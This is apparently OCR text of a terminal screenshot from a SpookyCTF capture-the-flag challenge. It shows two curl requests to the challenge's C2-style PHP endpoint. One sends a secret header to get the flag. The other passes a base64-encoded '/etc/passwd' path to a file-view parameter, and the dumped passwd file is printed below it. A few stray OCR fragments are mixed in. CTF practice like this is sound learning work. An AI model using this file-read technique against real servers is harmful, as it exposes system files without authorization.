 62% 14% : 79% 172.20.10.4 29-10-2024 21:36 100%
❯ curl -X "POST" "https://haunted-c2.niccgetsspooky.xyz/cgi-bin/614af1b65d944d989a457c21a39b4377.php?op=flag" -H "HTTP_SECRET: 86628
84dcb7e466e878091970e3f5ed9"
❯ curl https://haunted-c2.niccgetsspooky.xyz/cgi-bin/614af1b65d944d989a457c21a39b4377.php\?op\=view\&file\=$(echo -n "/etc/passwd" |
base64)
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
systemd-coredump:x:999:997:systemd Core Dumper:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
tss:x:59:59:Account used for TPM access:/dev/null:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
sssd:x:998:995:User for sssd:/:/sbin/nologin
polkitd:x:997:994:User for polkitd:/:/sbin/nologin
setroubleshoot:x:996:993:SELinux troubleshoot server:/var/lib/setroubleshoot:/sbin/nologin
cockpit-ws:x:995:992:User for cockpit web service:/nonexisting:/sbin/nologin
Unleashed
cockpit-wsinstance:x:994:991:User for cockpit-ws instances:/nonexisting:/sbin/nologin
chrony:x:993:990:chrony system user:/var/lib/chrony:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/usr/share/empty.sshd:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
systemd-oom:x:988:988:systemd Userspace OOM Killer:/:/usr/sbin/nologin
do-agent:x:987:987::/home/do-agent:/bin/false
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
nginx:x:986:986:Nginx web server:/var/lib/nginx:/sbin/nologin
spookyadmin:x:1000:1000:SpookyCTF Admin:/home/spookyadmin:/bin/bash
~/hacking-lab/ctf-spooky/crypto/prl ❯ 21:36:33
Complx Design